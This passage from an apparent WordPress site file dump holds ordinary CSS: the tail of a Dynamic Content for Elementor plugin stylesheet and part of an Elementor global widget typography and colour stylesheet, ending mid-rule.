.item-page{flex-basis:33.3333%}.grid-page.grid-col-md-4 .item-page{flex-basis:25%}.grid-page.grid-col-md-5 .item-page{flex-basis:20%}.grid-page.grid-col-md-6 .item-page{flex-basis:16.6666%}@media only screen and (max-width:992px){.grid-page.grid-col-sm-1 .item-page{flex-basis:100%}.grid-page.grid-col-sm-2 .item-page{flex-basis:50%}.grid-page.grid-col-sm-3 .item-page{flex-basis:33.3333%}.grid-page.grid-col-sm-4 .item-page{flex-basis:25%}.grid-page.grid-col-sm-5 .item-page{flex-basis:20%}.grid-page.grid-col-sm-6 .item-page{flex-basis:16.6666%}}@media only screen and (max-width:767px){.grid-page.grid-col-xs-1 .item-page{flex-basis:100%}.grid-page.grid-col-xs-2 .item-page{flex-basis:50%}.grid-page.grid-col-xs-3 .item-page{flex-basis:33.3333%}.grid-page.grid-col-xs-4 .item-page{flex-basis:25%}.grid-page.grid-col-xs-5 .item-page{flex-basis:20%}.grid-page.grid-col-xs-6 .item-page{flex-basis:16.6666%}}body.dce-inertiaScroll{overflow-x:hidden;overflow-y:scroll}.inertia-scroll{z-index:900}.trace-test{position:fixed;top:80px;left:80px;z-index:10000000000000000;background-color:#FFF;border:1px solid #ccc}body.dce-ajax-page-open.modal-p-on #dce-outer-wrap,body.dce-ajax-page-open.modal-p-on .modals-p .wrap-p,body.dce-ajax-page-open.modal-p-off #dce-outer-wrap,body.dce-ajax-page-open.modal-p-off .modals-p .wrap-p{position:absolute;width:100%;height:100%;-webkit-perspective:1200px;-moz-perspective:1200px;perspective:1200px}html.no-scroll{margin:0;overflow:hidden;width:100%;height:100%}body.dce-ajax-page-open.modal-p-on.cancella-body{overflow:hidden;width:100%;height:100%}.modals-p{width:100%;height:100%;position:fixed;top:0;left:0;right:0;bottom:0;z-index:1000}.wrap-p .modal-p{width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;overflow-y:auto;overflow-x:hidden;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;animation-fill-mode:both}body.modal-p-on{overflow:hidden;height:100%}body.modal-p-off .wrap-p .modal-p{visibility:visible;opacity:1}body.modal-p-on .wrap-p .modal-p{visibility:visible;opacity:1}body.dce-ajax-page-open #dce-wrap{-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;animation-fill-mode:both}.modals-p .wrap-p .close{position:fixed;z-index:101;top:0;right:0;display:flex}.wrap-p .close .dce-quit-ics{transform:scale(.5);opacity:0}body.modal-p-on .wrap-p .close .dce-quit-ics{animation:enterQuit 0.5s ease both 0.7s}body.modal-p-off .wrap-p .close .dce-quit-ics{animation:exitQuit 0.5s ease both}.load-p{display:block;cursor:pointer;border:3px solid #000;border-top-color:#fff;border-radius:50%;width:50px;height:50px;margin:-25px 0 0 -25px;position:fixed;top:50%;left:50%;z-index:1002;border-radius:50%;opacity:1;animation:loadAnim 300ms linear infinite}.dce-quit-ics{display:block;cursor:pointer;background-color:#fff;width:50px;height:50px;position:fixed;top:0;right:0;z-index:1001;border-radius:50%;-webkit-transition:background-color 0.6s;-moz-transition:background-color 0.6s;transition:background-color 0.6s}.dce-quit-ics:after,.dce-quit-ics:before{content:'';width:100%;height:3px;display:block;position:absolute;top:calc(50% - 1.5px);left:0%;background-color:#000;-webkit-transition:background-color 0.6s;-moz-transition:background-color 0.6s;transition:background-color 0.6s}.dce-quit-ics:after{transform:rotate(45deg)}.dce-quit-ics:before{transform:rotate(-45deg)}body:not(.elementor-msie) .equalHMR{flex:1 1 100%}.equalHMR .dce-wrapper{height:100%}.transition-fade{transition:.1s;visibility:visible}html.is-animating .transition-fade{visibility:hidden}html.swup-enabled #main{transition:.4s;opacity:1}html.swup-enabled.is-animating #main{opacity:0;transition-duration:0.3s;transition-delay:0.1s}html.swup-enabled #footer{transition:.4s;position:relative;top:0;transition-delay:.5s}html.swup-enabled.is-changing #footer{top:100vh;transition-duration:0.3s;transition-delay:0s}html.swup-enabled.is-animating #footer{top:100vh;transition-duration:0.3s}.elementor-widget-dce-meta .elementor-image{display:inline-block}.elementor-widget-dyncontel-acf-google-maps .gm-style .gm-style-iw-t::after{border-top:none!important;border-right:none!important}.elementor-button-disabled{opacity:.3;pointer-events:none}.dce-acf-repeater-masonry .dce-acf-repeater-item{float:left}.elementor-field-group .elementor-select-wrapper::after{content:"\e92a";font-family:eicons;font-size:15px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:10px;pointer-events:none}.elementor-field-input-wrapper{position:relative;display:block;flex-basis:100%;width:100%;max-width:100%}.elementor-field-group .dce-toggle-password{position:absolute;right:15px;cursor:pointer;top:50%;transform:translateY(-50%)}.elementor-widget-dce-copy-to-clipboard .elementor-button .elementor-button-text:empty{display:none}.elementor-widget-dce-copy-to-clipboard .elementor-button{border:none}.dce-tooltip{position:relative;display:inline-block;zcursor:help}.dce-tooltip .dce-tooltiptext{visibility:hidden;position:absolute;width:auto;background-color:#555;color:#fff;padding:5px;border-radius:6px;z-index:1;opacity:0;transition:opacity .6s}.dce-tooltip:hover .dce-tooltiptext{visibility:visible;opacity:1}.dce-tooltip-right{top:-10px;transform:translateY(-50%);left:125%}.dce-tooltip-right::after{content:"";position:absolute;top:50%;right:100%;margin-top:-5px;border-width:5px;border-style:solid;border-color:transparent #555 transparent transparent}.dce-tooltip-bottom{top:135%;left:50%;margin-left:-60px}.dce-tooltip-bottom::after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #555 transparent}.dce-tooltip-top{bottom:125%;left:50%;margin-left:-60px}.dce-tooltip-top::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#555 transparent transparent transparent}.dce-tooltip-left{top:-10px;transform:translateY(-50%);right:128%}.dce-tooltip-left::after{content:"";position:absolute;top:50%;left:100%;margin-top:-5px;border-width:5px;border-style:solid;border-color:transparent transparent transparent #555}.single .full-width #primary,.single .wrap.full-width,.page .full-width #primary,.page .wrap.full-width{max-width:100%;padding:0}.posts-navigation{margin:10px 0;text-align:center;padding:15px 0;width:100%}.posts-navigation li a,.posts-navigation li a:hover,.posts-navigation li.current a,.posts-navigation li.disabled{text-decoration:none}.posts-navigation li,.posts-navigation li a{display:inline-block}.dce-input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.dce-input-group>.dce-form-control{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.dce-input-group-append{margin-left:-1px}.dce-input-group-append,.dce-input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.dce-no-list{list-style:none;padding-left:0;margin-left:0}
</file>
<file: wp-content/uploads/elementor/css/global31383138.css>
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-caldera-form .eael-contact-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form label, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form .wpcf7-quiz-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-not-valid-tip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-digits{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.eael-countdown-finish-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text, .elementor-widget-eael-creative-button .eael-creative-button--winona::after{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-dual-color-header .eael-dch-separator-wrap i{color:var( --e-global-color-primary );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-strings, .elementor-widget-eael-fancy-text .typed-cursor{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .connector-type-classic .connector{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:before, .elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:after{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title:visited{color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-ratings{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-item-category span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-filter-trigger > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-layout-3-filter-controls li.control{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .eael-gallery-load-more .eael-filterable-gallery-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-fluentform .eael-fluentform-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_title, .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_description, .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gfield.gsection .gsection_title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload input[type="file"]::file-selector-button, .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload input[type="file"]::-webkit-file-upload-button, .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_footer input[type="submit"], .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="button"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_confirmation_wrapper .gform_confirmation_message{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .eael-contact-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="button"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .nf-form-fields-required{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-post-grid .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-meta > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-title, .elementor-widget-eael-post-grid .eael-entry-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-grid .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .post-meta-categories li, .elementor-widget-eael-post-grid .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-title h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-count-wrap{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-half-circle-after span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-twitter-feed .eael-twitter-feed-item .eael-twitter-feed-item-icon{color:var( --e-global-color-primary );}.elementor-widget-eael-weform .eael-weform-container ul.wpuf-form .wpuf-submit input[type="submit"]{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-wpforms .eael-contact-form-description, .elementor-widget-eael-wpforms .wpforms-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field textarea, .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-submit-container .wpforms-submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary 